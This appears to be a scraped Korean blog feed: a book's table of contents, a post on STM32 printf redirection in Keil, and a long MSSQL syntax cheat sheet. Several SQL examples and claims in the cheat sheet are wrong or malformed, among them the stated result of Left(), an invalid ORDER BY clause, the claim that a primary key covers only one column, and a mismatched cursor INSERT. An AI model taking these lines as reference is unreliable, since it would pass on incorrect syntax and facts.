해보자 6장 데이터 시리즈와 프레임 다루기 UNIT31Pandas 데이터 구조에 익숙해지기 UNIT32데이터 모양 바꾸기 UNIT33데이터 누락 다루기 UNIT34데이터 합치기 UNIT35데이터 정렬하기 UNIT36데이터 변환하기 UNIT37Pandas 파일 입출력 다루기 해보자 7장 네트워크 데이터 다루기 UNIT38그래프 분해하기 UNIT39네트워크 분석 순서 UNIT40NetworkX 사용하기 해보자 8장 플로팅하기 UNIT41pyplot으로 기본 플롯 그리기 UNIT42다른 플롯 타입 알아보기 UNIT43플롯 꾸미기 UNIT44Pandas로 플롯 그리기 해보자 9장 확률과 통계 UNIT45확률 분포 다시 보기 UNIT46통계 방법론 다시 보기 UNIT47파이썬으로 통계 분석하기 해보자 10장 머신 러닝 UNIT48예측 실험 디자인하기 UNIT49회귀 직선 적합하기 UNIT50K-평균 클러스터링으로 데이터 묶기 UNIT51랜덤 포레스트에서 살아남기 해보자 부록 A더 읽어 보기 부록 B별 1개짜리 연습문제 해답 보기 부록 C실습 환경 설정하기 참고문헌
1 note
·
View note
Text
STM32 Nucleo board - printf in Keil IDE
STM32 보드를 사용하다 보니,
Keil 환경에서 printf 를 위해서 아래 내용을 반드시 추가해야 한다.
(TrueStudio 환경은 또 다른 유사 코드를 넣어야 하고 ㅠㅠ)
CubeMX 로 자동으로 코드를 만들면 이 정도는 추가되었으면 하는데, ㅎ 내 바램이고...
TRY의 MCU 세상: [STM32F4xx] Nucleo 보드 테스트 #12(printf 함수 사용:KEIL))
다음과 같은 코드를 main.c 파일에 추가하면 됩니다.
#ifdef __GNUC__ #define PUTCHAR_PROTOTYPE int __io_putchar(int ch) #else #define PUTCHAR_PROTOTYPE int fputc(int ch, FILE *f) #endif PUTCHAR_PROTOTYPE { HAL_UART_Transmit(&huart2, (uint8_t *)&ch, 1, 1); return ch; }
(Update!!) 더 자세하게 잘 설명된 곳을 찾았다.
printf를 사용하여 USART로 문자열 출력


0 notes
Text
MSSQL 문법정리
MS-SQL
** SQL문은 대소문자를 구분하지 않지만 데이타는 대문자와 소문자를 구분한다 주석을 다는 방법은 /* 주석 */ 이거나 한줄만 주석 처리를 할 경우는 문장 맨앞에 --를 붙인다 ** 각각의 데이타베이스의 SYSOBJECTS 테이블에 해당 데이타베이스의 모든 정보가 보관되어 있다 SYSOBJECTS의 TYPE 칼럼으로 'U'=사용자 테이블, 'P'=저장 프로시저, 'K'=프라이머리 키, 'F'=포린 키, 'V'=뷰, 'C'=체크 제약등 오브젝트 이름과 정보를 알 수 있다
데이타 검색 USE 데이타베이스명 /* USE 문을 사용한 데이타베이스 선택 */ SELECT * FROM 데이블명 /* 모든 칼럼 불러오기 */ SELECT TOP n * FROM 테이블명 /* 상위 n개의 데이타만 가져오기 */ SELECT 칼럼1, 칼럼2, 칼럼3 FROM 테이블명 /* 특정 칼럼 가져오기 */ SELECT 칼럼1 별명1, 칼럼2 AS 별명2 FROM 테이블명 /* 칼럼에 별명 붙이기 */ SELECT 칼럼3 '별 명3' FROM 테이블명 /* 칼럼 별명에 스페이스가 들어갈 경우는 작은따옴표 사용 */ SELECT DISTINCT 칼럼 FROM 테이블명 /* 중복되지 않는 데이타만 가져오기 */ ** 데이타는 오름차순으로 재배열된다 DISTINCT를 사용하면 재배열이 될때까지 데이타가 리턴되지 않으므로 수행 속도에 영향을 미친다 */ SELECT * FROM 테이블명 WHERE 조건절 /* 조건에 해당하는 데이타 가져오기 */ ** 조건식에 사용하는 비교는 칼럼=값, 칼럼!=값, 칼럼>값, 칼럼>=값, 칼럼<값, 칼럼<=값이 있다 문자열은 ''(작은따옴표)를 사용한다 날짜 비교를 할때는 'yy-mm-dd' 형식의 문자열로 한다(날짜='1992-02-02', 날짜>'1992-02-02') SELECT * FROM 테이블명 WHERE 칼럼 BETWEEN x AND y /* 칼럼이 x>=와 y<=사이의 데이타 가져오기 */ SELECT * FROM 테이블명 WHERE 칼럼 IN (a, b...) /* 칼럼이 a이거나 b인 데이타 가져오기 */
SELECT * FROM 테이블명 WHERE 칼럼 LIKE '패턴' /* 칼럼이 패턴과 같은 데이타 가져오기 */ ** 패턴에 사용되는 기호는 %, _가 있다 'k%'(k로 시작되는), '%k%'(중간에 k가 있는), '%k'(k로 끝나는) 'p_'(p로 시작하는 2자리), 'p___'(p로 시작하는 4자리), '__p'(3자리 데이타중 p로 끝나는)
Like 패턴 주의점
- MSSQL LIKE 쿼리에서 와일드 카드(예약어) 문자가 들어간 결과 검색시
언더바(_)가 들어간 결과를 보기 위해 아래처럼 쿼리를 날리니
select * from 테이블명 where 컬럼명 like '%_%'
모든 데이터가 결과로 튀어나왔다. -_-;;
언더바가 와일드 카드(쿼리 예약어)이기 때문인데 이럴 땐
select * from 테이블명 where 컬럼명 like '%[_]%'
SELECT * FROM 테이블명 WHERE 칼럼 IS NULL /* 칼럼이 NULL인 데이타 가져오기 */ SELECT * FROM 테이블명 WHERE 칼럼 NOT BETWEEN x AND y /* 칼럼이 x와 y 사이가 아닌 데이타 가져오기 */ SELECT * FROM 테이블명 WHERE 칼럼 NOT IN (a, b...) /* 칼럼이 a나 b가 아닌 데이타 가져오기 */ SELECT * FROM 테이블명 WHERE 칼럼 NOT LIKE '패턴' /* 칼럼이 패턴과 같지 않은 데이타 가져오기 */ SELECT * FROM 테이블명 WHERE 칼럼 IS NOT NULL /* 칼럼이 NULL이 아닌 데이타 가져오기 */ SELECT * FROM 테이블명 WHERE 칼럼>=x AND 칼럼<=y SELECT * FROM 테이블명 WHERE 칼럼=a or 칼럼=b SELECT * FROM 데이블명 WHERE 칼럼1>=x AND (칼럼2=a OR 칼럼2=b) ** 복수 조건을 연결하는 연산자는 AND와 OR가 있다 AND와 OR의 우선순위는 AND가 OR보다 높은데 우선 순위를 바꾸고 싶다면 ()을 사용한다 SELECT * FROM 테이블명 ORDER BY 칼럼 /* 칼럼을 오름차순으로 재배열하기 */ SELECT * FROM 테이블명 ORDER BY 칼럼 ASC SELECT * FROM 테이블명 ORDER BY 칼럼 DESC �� /* 칼럼을 내림차순으로 재배열하기 */ SELECT * FROM 테이블명 ORDER BY 칼럼1 ASC, 칼럼2 DESC /* 복수 칼럼 재배열하기 */ SELECT * FROM 테이블명 ORDER BY 1 ASC, DESC 3 /* 칼럼 순서로 재배열하기 */ ** 기본적으로 SELECT 문에서는 출력순서가 보증되지 않기 때문에 데이타의 등록 상태나 서버의 부하 상태에 따라 출력되는 순서가 달라질 수 있다 따라서 출력하는 경우 되도록이면 ORDER BY를 지정한다 ** 칼럼 번호는 전체 칼럼에서의 번호가 아니라 SELECT문에서 선택한 칼럼의 번호이고 1부터 시작한다
연산자 ** 1순위는 수치 앞에 기술되는 + - 같은 단항 연산자 2순위는 사칙 연산의 산술 연산자인 * / + - 3순위는 = > 비교 연산자 4순위는 AND OR 같은 논리 연산자 ()을 붙이면 우선 순위를 바꿀수 있다
1. SELECT 문의 연산 SELECT 칼럼1, 칼럼2, 칼럼3+칼럼4 AS '별명' FROM 테이블명 2. ORDER BY 구의 연산 SELECT 칼럼1, 칼럼2, 칼럼3+칼럼4 AS '별명' FROM 테이블명 ORDER BY 칼럼3+칼럼4 DESC SELECT 칼럼1, 칼럼2, 칼럼3+칼럼4 AS '별명' FROM 테이블명 ORDER BY 3 DESC 3. WHERE 구의 연산 SELECT 칼럼1, 칼럼2, 칼럼3+칼럼4 AS '별명' FROM 테이블명 WHERE 칼럼2>=(칼럼3+칼럼4) 4. NULL 연산 SELECT 칼럼1, 칼럼2, ISNULL(칼럼3, 0) + ISNULL(칼럼4, 0) AS '별명' FROM 테이블명 ** 수치형 데이타와 NULL값과의 연산 결과는 항상 NULL이다 만약 NULL 값을 원치 않으면 ISNULL(칼럼, 기준값) 함수를 사용해서 기준값을 변환시킨다 5. 날짜 연산 SELECT GETDATE() /* 서버의 현재 날짜를 구한다 */ SELECT 날짜칼럼, 날짜칼럼-7 FROM 테이블명 SELECT 날짜칼럼, 날짜칼럼+30 FROM 테이블명 SELECT 날짜칼럼, DATEDIFF(day, 날짜칼럼, GETDATE()) FROM 테이블명 ** 날짜의 가산과 감산은 + -로 할 수 있다 날짜와 날짜 사이의 계산은 DATEDIFF(돌려주는값, 시작날짜, 끝날짜) 함수를 사용한다 6. 문자 연산 SELECT 칼럼1 + 칼럼2 FROM 테이블명 SELECT 칼럼 + '문자열' FROM 테이블명 SELECT 칼럼1 + '문자열' + 칼럼2 FROM 테이블명 ** 기본 연결은 문자와 문자이고 문자와 숫자의 연결은 CONVERT 함수를 사용해야 한다
함수 1. 수치 함수 ROUND(수치값, 반올림위치) /* 반올림 및 자르기 */ ABS(수치 데이타) /* 절대값 */ SIGN(수치 데이타) /* 부호 */ SQRT(수치값) /* 제곱근 */ POWER(수치값, n) /* n승 */ 2. 문자열 함수 정리
1) Ascii() - 문자열의 제일 왼쪽 문자의 아스키 코드 값을 반환(Integer)
예) SELECT Ascii('abcd')
>> 결과는 a의 아스키 코드값인 97 반환
2) Char() - 정수 아스키 코드를 문자로 반환(Char)
예) SELECT Char(97)
>> 결과는 a 반환
3) Charindex() - 문자열에서 지정한 식의 위치를 반환
예) SELECT Charindex('b','abcde') >> 결과 : 2 SELECT Charindex('b','abcde',2) >> 결과 : 2 SELECT Charindex('b','abcde',3) >> 결과 : 0
-- 인수값이 3개일때 마지막은 abcde 에서의 문자열 검색 시작위치를 말하며
2인경우는 bcde 라는 문자열에 대해서 검색
3인 경우는 cde 라는 문자열에 대해서 검색 하게 된다.
4) Difference() - 두 문자식에 SUONDEX 값 간의 차이를 정수로 반환
예) SELECT Difference('a','b')
5) Left() - 문자열에서 왼쪽에서부터 지정한 수만큼의 문자를 반환
예) SELECT Left('abced',3) 결과 >> 3
6) Len() - 문자열의 길이 반환
예) SELECT Len('abced') 결과>>5
7) Lower() - 대문자를 소문자로 반환
예) SELECT Lower('ABCDE') 결과 >> abcde
8) Ltrim() - 문자열의 왼쪽 공백 제거
예) SELECT Ltrim(' AB CDE') 결과>> AB CDE
9)Nchar() - 지정한 정수 코드의 유니코드 문자 반환
예) SELECT Nchar(20) 결과 >>
10) Replace - 문자열에서 바꾸고 싶은 문자 다른 문자로 변환
예) SELECT Replace('abcde','a','1') 결과>>1bcde
11) Replicate() - 문자식을 지정한 횟수만큼 반복
예) SELECT Replicate('abc',3) 결과>> abcabcabc
12) Reverse() - 문자열을 역순으로 출력
예) SELECT Reverse('abcde') 결과>> edcba
13) Right() - 문자열의 오른쪽에서 부터 지정한 수 만큼 반환(Left() 와 비슷 )
예) SELECT Right('abcde',3) 결과>> cde
14)Rtrim() - 문자열의 오른쪽 공백 제거
예) SELECT Rtrim(' ab cde ') 결과>> ' ab cde' <-- 공백구분을위해 ' 표시
15) Space() - 지정한 수만큼의 공백 문자 반환
예) SELECT Space(10) 결과 >> ' ' -- 그냥 공백이 나옴
확인을 위해서 SELECT 'S'+Space(10)+'E' 결과 >> S E
16) Substring() - 문자,이진,텍스트 또는 이미지 식의 일부를 반환
예) SELECT Substring('abcde',2,3) 결과>> bcd
17)Unicode() - 식에 있는 첫번째 문자의 유니코드 정수 값을 반환
예)SELECT Unicode('abcde') 결과 >> 97
18)Upper() - 소문자를 대문자로 반환
예) SELECT Upper('abcde') 결과>> ABCDE
※ 기타 함수 Tip
19) Isnumeric - 해당 문자열이 숫자형이면 1 아니면 0을 반환
>> 숫자 : 1 , 숫자X :0
예) SELECT Isnumeric('30') 결과 >> 1
SELECT Isnumeric('3z') 결과 >> 0
20) Isdate() - 해당 문자열이 Datetime이면 1 아니면 0 >> 날짜 : 1 , 날짜 X :0 예) SELECT Isdate('20071231') 결과 >> 1
SELECT Isdate(getdate()) 결과 >> 1 SELECT Isdate('2007123') 결과 >> 0
SELECT Isdate('aa') 결과 >> 0
※ 날짜및 시간함수 정리
getdate() >> 오늘 날짜를 반환(datetime)
1> DateAdd() - 지정한 날짜에 일정 간격을 + 새 일정을 반환
예) SELECT Dateadd(s,2000,getdate())
2> Datediff() - 지정한 두 날짜의 간의 겹치는 날짜 및 시간 범위 반환
예)SELECT DateDiff(d,getdate(),(getdate()+31))
3> Datename() -지정한 날짜에 특정 날짜부분을 나타내는 문자열을 반환
예) SELECT Datename(d,getdate())
4> Datepart() -지정한 날짜에 특정 날짜부분을 나타내는 정수를 반환
예) SELECT Datepart(d,getdate())
** 돌려주는값(약어) Year-yy, Quarter-qq, Month-mm, DayofYear-dy, Day-dd, Week-wk, Hour-hh, Minute-mi, Second-ss, Milisecond-ms SELECT DATEADD(dd, 7, 날짜칼럼)
>> Datename , Datepart 은 결과 값은 같으나 반환 값의 타입이 틀림.
5> Day() -지정한 날짜에 일 부분을 나타내는 정수를 반환
예) SELECT Day(getdate()) -- 일 반환
SELECT Month(getdate()) -- 월 반환
SELECT Year(getdate()) -- 년 반환 4. 형변환 함수 CONVERT(데이타 타입, 칼럼) /* 칼럼을 원하는 데이타 타입으로 변환 */ CONVERT(데이타 타입, 칼럼, 날짜형 스타일) /* 원하는 날짜 스타일로 변환 */ CAST(칼럼 AS 데이타 타입) /* 칼럼을 원하는 데이타 타입으로 변환 */ ** 스타일 1->mm/dd/yy, 2->yy.mm.dd, 3->dd/mm/yy, 4->dd.mm.yy, 5->dd-mm-yy, 8->hh:mm:ss, 10->mm-dd-yy, 11->yy/mm/dd, 12->yymmdd SELECT CONVERT(varchar(10), 날짜칼럼, 2)
그룹화 함수 SELECT COUNT(*) FROM 테이블명 /* 전체 데이타의 갯수 가져오기 */ SEELECT COUNT(칼럼) FROM 테이블명 /* NULL은 제외한 칼럼의 데이타 갯수 가져오기 */ SELECT SUM(칼럼) FROM 테이블명 /* 칼럼의 합계 구하기 */ SELECT MAX(칼럼) FROM 테이블명 /* 칼럼의 최대값 구하기 */ SELECT MIN(칼럼) FROM 테이블명 /* 칼럼의 최소값 구하기 */ SELECT AVG(칼럼) FROM 테이블명 /* 칼럼의 평균값 구하기 */ GROUP BY문 SELECT 칼럼 FROM 테이블명 GROUP BY 칼럼 SELECT 칼럼1, SUM(칼럼2) FROM 테이블명 GROUP BY 칼럼1 SELECT 칼럼1, COUNT(*) FROM 테이블명 GROUP BY 칼럼1 SELECT 칼럼1, 칼럼2, MAX(칼럼3) FROM 테이블명 GROUP BY 칼럼1, 칼럼2 ** GROUP BY를 지정한 경우 SELECT 다음에는 반드시 GROUP BY에서 지정한 칼럼 또는 그룹 함수만이 올 수 있다
조건 SELECT 칼럼1, SUM(칼럼2) FROM 테이블명 GROUP BY 칼럼1 HAVING SUM(칼럼2) < a SELECT 칼럼1, SUM(칼럼2) FROM 테이블명 ORDER BY 칼럼1 COMPUTE SUM(칼럼2) ** HAVING: 그룹 함수를 사용할 경우의 조건을 지정한다 HAVING의 위치: GROUP BY의 뒤 ORDER BY의 앞에 지정한다 COMPUTE: 각 그룹의 소계를 요약해서 보여준다 ORDER BY가 항상 선행해서 나와야 한다 조건절의 서브 쿼리 ** SELECT 또는 INSERTY, UPDATE, DELETE 같은 문의 조건절에서 SELECT문을 또 사용하는 것이다 SELECT문 안에 또 다른 SELECT문이 포함되어 있다고 중첩 SELECT문(NESTED SELECT)이라고 한다 ** 데이타베이스에는 여러명이 엑세스하고 있기 때문에 쿼리를 여러개 나누어서 사용하면 데이타의 값이 달라질수 있기때문에 트랜잭션 처리를 하지 않는다면 복수의 쿼리를 하나의 쿼리로 만들어 사용해야 한다 SELECT 칼럼1, 칼럼2 FROM 테이블명 WHERE 칼럼2 = (SELECT 칼럼2 FROM 테이블명 WHERE 조건) SELECT 칼럼1, 칼럼2 FROM 테이블명 WHERE 칼럼1 IN (SELECT 칼럼1 FROM 테이블명 WHERE 조건) ** 서브 쿼리에서는 다른 테이블을 포함할 수 있다 두개의 테이블에서 읽어오는 서브쿼리의 경우 서브 쿼리쪽에 데이타가 적은 테이블을 주 쿼리쪽에 데이타가 많은 테이블을 지정해야 처리 속도가 빨라진다 SELECT 칼럼1, 칼럼2 FROM 테이블명 WHERE 칼럼1 IN (SELECT 칼럼2-1 FROM 테이블명2 WHERE 조건) ** FROM구에서 서브 쿼리를 사용할 수 있다 사용시 반드시 별칭을 붙여야 하고 처리 속도가 빨라진다 SELECT 칼럼1, 칼럼2 FROM 테이블명 WHERE 조건1 AND 조건2 SEELCT 칼럼1, 칼럼2 FROM (SELECT 칼럼1, 칼럼2 FROM 테이블명 WHERE 조건1) 별칭 WHERE 조건2
데이타 편집
추가 ** NULL 값을 허용하지도 않고 디폴트 값도 지정되어 있지 않은 칼럼에 값을 지정하지 않은채 INSERT를 수행하면 에러가 발생한다 ** 수치값은 그대로 문자값은 ''(작은따옴표)로 마무리 한다 ** SELECT INTO는 칼럼과 데이타는 복사하지만 칼럼에 설정된 프라이머리, 포린 키등등의 제약 조건은 복사되지 않기 때문에 복사가 끝난후 새로 설정해 주어야 한다
INSERT INTO 테이블명 VALUES (값1, 값2, ...) /* 모든 필드에 데이타를 넣을 때 */ INSERT INTO 테이블명 (칼럼1, 칼럼2, ...) VALUES (값1, 값2, ...) /* 특정 칼럼에만 데이타를 넣을 때 */ INSERT INTO 테이블명 SELECT * FROM 테이블명2 /* 이미 존재하는 테이블에 데이타 추가 */ INSERT INTO 테이블명(칼럼1, 칼럼2, ...) SELECT 칼럼1, 칼럼2, ...) FROM 테이블명2 SELECT * INTO 테이블명 FROM 테이블명2 /* 새로 만든 테이블에 데이타 추가 */ SELECT 칼럼1, 칼럼2, ... 테이블명 FROM 테이블명2 갱신 UPDATE 테이블명 SET 칼럼1=값1, 칼럼2=값2 /* 전체 데이타 갱신 */ UPDATE 테이블명 SET 칼럼1=값1, 칼럼2=값2 WHERE 조건 /* 조건에 해당되는 데이타 갱신 */
- UPDATE~SELECT
UPDATE A SET A.cyberLectures = B.bizAddress FROM OF_Member A, OF_Member B WHERE A.no = B.no
삭제 DELETE FROM 테이블명 /* 전체 데이타 삭제 */ DELETE FROM 테이블명 WHERE 조건 /* 조건에 해당되는 데이타 삭제 */
오브젝트 ** 데이타베이스는 아래 오브젝트들을 각각의 유저별로 관리를 하는데 Schema(스키마)는 각 유저별 소유 리스트이다
1. Table(테이블) ** CREATE일때 프라이머리 키를 설정하지 않는다면 (칼럼 int IDENTITY(1, 1) NOT NULL) 자동 칼럼을 만든다 데이타들의 입력 순서와 중복된 데이타를 구별하기 위해서 반드시 필요하다 ** 테이블 정보 SP_HELP 테이블명, 제약 조건은 SP_HELPCONSTRAINT 테이블명 을 사용한다
CREATE TABLE 데이타베이스이름.소유자이름.테이블이름 (칼럼 데이타형 제약, ...) /* 테이블 만들기 */ DROP TABLE 테이블명 /* 테이블 삭제 */ ALTER TABLE 테이블명 ADD 칼럼 데이타형 제약, ... /* 칼럼 추가 */ ALTER TABLE 테이블명 DROP COLUMN 칼럼 /* 칼럼 삭제 */ ** DROP COLUMN으로 다음 칼럼은 삭제를 할 수 없다 - 복제된 칼럼 - 인덱스로 사용하는 ��럼 - PRIMARY KEY, FOREGIN KEY, UNIQUE, CHECK등의 제약 조건이 지정된 칼럼 - DEFAULT 키워드로 정의된 기본값과 연결되거나 기본 개체에 바인딩된 칼럼 - 규칙에 바인딩된 칼럼 CREATE TABLE 테이블명 (칼럼 데이타형 DEFAULT 디폴트값, ...) /* 디폴트 지정 */ CREATE TABLE 테이블명 (칼럼 데이타형 CONSTRAINT 이름 UNIQUE, ...) /* 유니크 설정 */ ** UNIQUE란 지정한 칼럼에 같은 값이 들어가는것을 금지하는 제약으로 기본 키와 비슷하지만 NULL 값을 하용하는것이 다르다 CREATE TABLE 테이블명 (칼럼 데이타형 CONSTRAINT 이름 NOT NULL, ...) /* NOT NULL 설정 */ CREATE TABLE 테이블명 (칼럼 데이타형 CONSTRAINT 이름 PRIMARY KEY, ...) /* 기본 키 설정 */ ** 기본 키는 유니크와 NOT NULL이 조합된 제약으로 색인이 자동적으로 지정되고 데이타를 유일하게 만들어 준다 ** 기본 키는 한 테이블에 한개의 칼럼만 가능하다 CREATE TABLE 테이블명 (칼럼 데이타형 CONSTRAINT 이름 FOREIGN KEY REFERENCES 부모테이블이름(부모칼럼), ...) CREATE TABLE 테이블명 (칼럼 데이타형 CONSTRAINT 이름 CHECK(조건), ...) /* CHECK 설정 */ ** CHECK는 조건을 임의로 정의할 수 있는 제약으로 설정되면 조건을 충족시키는 데이타만 등록할 수 있고 SELECT의 WHERE구와 같은 조건을 지정한다 ** CONSTRAINT와 제약 이름을 쓰지 않으면 데이타베이스가 알아서 이름을 붙이지만 복잡한 이름이 되기 때문에 되도록이면 사용자가 지정하도록 한다 ** CONSTRAINT는 칼럼과 데이타형을 모두 정의한 뒤에 맨 마지막에 설정할 수 있다 CREATE TABLE 테이블명 (칼럼1 데이타형, 칼럼2 데이타형, ... CONSTRAINT 이름 PRIMARY KEY(칼럼1) CONSTRAINT 이름 CHECK(칼럼2 < a) ...) ALTER TABLE 테이블명 ADD CONSTRAINT 이름 제약문 /* 제약 추가 */ ALTER TABLE 테이블명 DROP CONSTRAINT 제약명 /* 제약 삭제 */ ALTER TABLE 테이블명 NOCHECK CONSTRAINT 제약명 /* 제약 효력 정지 */ ALTER TABLE 테이블명 CHECK CONSTRAINT 제약명 /* 제약 효력 유효 */ ** 제약명은 테이블을 만들때 사용자가 지정한 파일 이름을 말한다
2. View(뷰) ** 자주 사용하는 SELECT문이 있을때 사용한다 테이블에 존재하는 칼럼들중 특정 칼럼을 보이고 싶지 않을때 사용한다 테이블간의 결합등으로 인해 복잡해진 SELECT문을 간단히 다루고 싶을때 사용한다 ** 뷰를 만들때 COMPUTE, COMPUTE BY, SELECT INTO, ORDER BY는 사용할 수 없고 #, ##으로 시작되는 임시 테이블도 뷰의 대상으로 사용할 수 없다 ** 뷰의 내용을 보고 싶으면 SP_HELPTEXT 뷰명 을 사용한다 CREATE VIEW 뷰명 AS SELECT문 /* 뷰 만들기 */ CREATE VIEW 뷰명 (별칭1, 별칭2, ...) AS SELECT문 /* 칼럼의 별칭 붙이기 */ CREATE VIEW 뷰명 AS (SELECT 칼럼1 AS 별칭1, 칼럼2 AS 별칭2, ...) ALTER VIEW 뷰명 AS SELECT문 /* 뷰 수정 */ DROP VIEW 뷰명 /* 뷰 삭제 */ CREATE VIEW 뷰명 WITH ENCRYPTION AS SELECT문 /* 뷰 암호 */ ** 한번 암호화된 뷰는 소스 코드를 볼 수 없으므로 뷰를 암호화하기전에 뷰의 내용을 스크립트 파일로 저장하여 보관한다 INSERT INTO 뷰명 (칼럼1, 칼럼2, ...) VALUES (값1, 값2, ...) UPDATE 뷰명 SET 칼럼=값 WHERE 조건 ** 원래 테이블에 있는 반드시 값을 입력해야 하는 칼럼이 포함되어 있지 않거나 원래 칼럼을 사용하지 않고 변형된 칼럼을 사용하는 뷰는 데이타를 추가하거나 갱신할 수 없다 ** WHERE 조건을 지정한 뷰는 뷰를 만들었을때 WITH CHECK OPTION을 지정하지 않았다면 조건에 맞지 않는 데이타를 추가할 수 있지만 뷰에서는 보이지 않는다 또한 뷰를 통해서 가져온 조건을 만족하는 값도 뷰의 조건에 만족하지 않는 값으로도 갱신할 수 있다 CREATE VIEW 뷰명 AS SELECT문 WITH CHECK OPTION ** 뷰의 조건에 맞지 않는 INSERT나 UPDATE를 막을려면 WITH CHECK OPTION을 설정한다
3. Stored Procedure(저장 프로시저) ** 데이타베이스내에서 SQL 명령을 컴파일할때 캐시를 이용할 수 있으므로 처리가 매우 빠르다 반복적으로 SQL 명령을 실행할 경우 매회 명령마다 네트워크를 경유할 필요가 없다 어플리케이션마다 새로 만들 필요없이 이미 만들어진 프로시저를 반복 사용한다 데이타베이스 로직을 수정시 프로시저는 서버측에 있으므로 어플리케이션을 다시 컴파일할 필요가 없다 ** 저장 프로시저의 소스 코드를 보고 싶으면 SP_HELPTEXT 프로시저명 을 사용한다
CREATE PROC 프로시저명 AS SQL문 /* 저장 프로시저 */ CREATE PROC 프로시저명 변수선언 AS SQL문 /* 인수를 가지는 저장 프로시저 */ CREATE PROC 프로시저명 WITH ENCRYPTION AS SQL문 /* 저장 프로시저 보안 설정 */ CREATE PROC 프로시저명 /* RETURN 값을 가지는 저장 프로시저 */ 인수1 데이타형, ... 인수2 데이타형 OUTPUT AS SQL문 RETURN 리턴값 DROP PROCEDURE 프로시저명1, 프로시저명2, ... /* 저장 프로시저 삭제 */ 명령어 BEGIN ... END /* 문장의 블록 지정 */ DECLARE @변수명 데이타형 /* 변수 선언 */ SET @변수명=값 /* 변수에 값 지정 */ PRINT @변수명 /* 한개의 변수 출력 */ SELECT @변수1, @변수2 /* 여러개의 변수 출력 */ IF 조건 /* 조건 수행 */ 수행1 ELSE 수행2 WHILE 조건1 /* 반복 수행 */ BEGIN IF 조건2 BREAK - WHILE 루프를 빠져 나간다 CONTINUE - 수행을 처리하지 않고 조건1로 되돌아간다 수행 END EXEC 저장프로시저 /* SQL문을 실행 */ EXEC @(변수로 지정된 SQL문) GO /* BATCH를 구분 지정 */
에제 1. 기본 저장 프로시저 CREATE PROC pUpdateSalary AS UPDATE Employee SET salary=salary*2
2. 인수를 가지는 저장 프로시저 CREATE PROC pUpdateSalary @mul float=2, @mul2 int AS UPDATE Employee SET salary=salary* @Mul* @mul2 EXEC pUpdateSalary 0.5, 2 /* 모든 변수에 값을 대입 */ EXEC pUpdateSalary @mul2=2 /* 원하는 변수에만 값을 대입 */
3. 리턴값을 가지는 저장 프로시저 CREATE PROC pToday @Today varchar(4) OUTPUT AS SELECT @Today=CONVERT(varchar(2), DATEPART(dd, GETDATE())) RETURN @Today DECLARE @answer varchar(4) EXEC pToday @answer OUTPUT SELECT @answer AS 오늘날짜
4. 변수 선언과 대입, 출력 ** @는 사용자 변수이고 @@는 시스템에서 사용하는 변수이다
DECLARE @EmpNum int, @t_name VARCHAR(20) SET @EmpNum=10
SET @t_name = '강우정' SELECT @EmpNum
이런식으로 다중입력도 가능함.
SELECT @no = no, @name = name, @level = level FROM OF_Member WHERE userId ='"
4. Trigger(트리거) ** 한 테이블의 데이타가 편집(INSERT/UPDATE/DELETE)된 경우에 자동으로 다른 테이블의 데이타를 삽입, 수정, 삭제한다 ** 트리거 내용을 보고 싶으면 SP_HELPTRIGGER 트리거명 을 사용한다
CREATE TRIGGER 트리거명 on 테이블명 FOR INSERT AS SQL문 /* INSERT 작업이 수행될때 */ CREATE TRIGGER 트리거명 on 테이블명 AFTER UPDATE AS SQL문 /* UPDATE 작업이 수행되고 난 후 */ CREATE TRIGGER 트리거명 on 테이블명 INSTEAD OF DELETE AS SQL문 DROP TRIGGER 트리거명
5. Cursor(커서) ** SELECT로 가져온 결과들을 하나씩 읽어들여 처리하고 싶을때 사용한다 ** 커서의 사용방법은 OPEN, FETCH, CLOSE, DEALLOCATE등 4단계를 거친다 ** FETCH에는 NEXT, PRIOR, FIRST, LAST, ABSOLUTE {n / @nvar}, RELATIVE {n / @nvar}가 있다
SET NOCOUNT on /* SQL문의 영향을 받은 행수를 나타내는 메시지를 숨긴다 */ DECLARE cStatus SCROLL CURSOR /* 앞뒤로 움직이는 커서 선언 */ FOR SELECT ID, Year, City FROM aPlane FOR READ onLY OPEN cStatus /* 커서를 연다 */ DECLARE @ID varchar(50), @Year int, @City varchar(50), @Status char(1) FETCH FROM cStatus INTO @ID, @Year, @City /* 커서에서 데이타를 하나씩 가져온다 */ WHILE @@FETCH_STATUS=0 /* 커서가 가르키는 결과의 끝까지 */ BEGIN IF @Year <= 5 SET @Status='A' ELSE IF @Year> 6 AND @Year <= 9 SET @Status='B' ELSE SET @Status='C' INSERT INTO aPlane(ID, City, Status) VALUES(@ID, @Year, @Status) FETCH FROM cStatus INTO @ID, @Year, @City /* 커서에서 데이타를 하나씩 가져온다 */ END CLOSE cStaus /* 커서를 닫는다 */ DEALLOCATE cStatus /* 커서를 해제한다 */
보안과 사용자 권한 ** 보안의 설정 방법은 크게 WINDOWS 보안과 SQL 보안으로 나뉘어 진다 ** 사용자에게 역할을 부여하는데는 서버롤과 데이타베이스롤이 있다
1. SA(System Administrator) ** 가장 상위의 권한으로 SQL 서버에 관한 전체 권한을 가지고 모든 오브젝트를 만들거나 수정, 삭제할 수 있다
2. DBO(Database Owner) ** 해당 데이타베이스에 관한 모든 권한을 가지며 SA로 로그인해서 데이타베이스에서 테이블을 만들어도 사용자는 DBO로 매핑된다 ** 테이블이름의 구조는 서버이름.데이타베이스이름.DBO.테이블이름이다
3. DBOO(Database Object Owner) ** 테이블, 인덱스, 뷰, 트리거, 함수, 스토어드 프로시저등의 오브젝트를 만드는 권한을 가지며 SA나 DBO가 권한을 부여한다
4. USER(일반 사용자) ** DBO나 DBOO가 해당 오브젝트에 대한 사용 권한을 부여한다
[SQL 서버 2005 실전 활용] ① 더 강력해진 T-SQL : http://blog.naver.com/dbwpsl/60041936511
MSSQL 2005 추가 쿼리 http://kuaaan.tistory.com/42 or=#747474>사용 방법 http://kuaaan.tistory.com/42 or=#747474>사용 방법 http://kuaaan.tistory.com/42
-- ANY (OR 기능)
WHERE 나이 >= (SELECT 나이 FROM .......)
-- GROUP BY ALL (WHERE 절과 일치 하지 않는 내용은 NULL 로 표시)
